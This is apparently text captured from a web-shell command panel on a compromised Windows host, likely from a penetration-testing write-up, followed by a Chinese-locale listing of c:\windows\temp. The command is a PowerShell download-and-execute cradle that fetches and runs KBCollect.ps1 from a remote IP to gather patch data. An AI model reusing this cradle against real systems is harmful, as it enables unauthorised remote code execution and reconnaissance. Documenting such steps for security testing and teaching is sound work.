 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.192/KBCollect.ps1')&& dir c:\wi Submit
驱动器 C 中的卷没有标签。
卷的序列号是 F825-C130
c:\windows\temp 的目录
2021/09/13 11:08 <DIR> .
2021/09/13 11:08 <DIR> ..
2021/09/12 14:39 957 ASPNETSetup_00000.log
2021/09/12 14:39 959 ASPNETSetup_00001.log
2021/09/12 14:41 0 DMIF02C.tmp
2021/09/12 14:41 0 DMIF02D.tmp
2021/09/13 11:09 3,412 KB.json
2021/04/27 11:34 749 KBCollect.ps1
2021/09/12 14:41 146,512 Setup Log 2021-09-12 #001.txt
2021/09/12 16:12 103 silconfig.log
2021/09/12 14:42 <DIR> vmware-SYSTEM
2021/09/12 16:10 9,809 vmware-vmsvc-SYSTEM.log
2021/09/12 14:44 198 vmware-vmtoolsd-Administrator.log
2021/09/12 14:44 198 vmware-vmtoolsd-SYSTEM.log
2021/09/12 14:44 4,619 vmware-vmusr-Administrator.log
2021/09/12 14:44 96 vmware-vmvss-SYSTEM.log
13 个文件 167,612 字节
3 个目录 31,632,654,336 可用字节